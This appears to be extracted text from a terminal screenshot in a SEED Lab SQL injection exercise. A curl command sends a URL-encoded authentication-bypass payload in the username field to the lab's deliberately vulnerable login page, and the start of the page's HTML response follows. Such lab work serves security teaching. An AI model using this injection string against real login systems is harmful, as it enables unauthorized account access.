 seed@VM: ~
[11/03/23]seed@VM:~$ curl www.seed-server.com/unsafe_home.php?username=admin%27%20%2D%2D%20%27&Password=
[1] 9243
[11/03/23]seed@VM:~$ <!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
 at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">